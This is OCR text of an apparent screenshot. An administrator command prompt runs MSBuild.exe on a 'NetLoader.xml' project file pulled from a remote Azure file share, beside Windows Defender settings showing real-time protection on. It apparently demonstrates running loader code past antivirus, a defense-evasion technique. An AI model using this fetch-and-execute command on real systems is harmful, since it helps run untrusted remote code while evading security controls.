 Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe \\supersafe.file.core.windows.net\dep
loy\NetLoader.xml
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe \\supersafe.file.core.windows.net\dep
loy\NetLoader.xml
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Privacy Statement
Submit a sample manually
Controlled folder access
Protect files, folders, and memory areas on your device from unauthorized
changes by unfriendly applications.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
NOB
10:14 PM
5/7/2020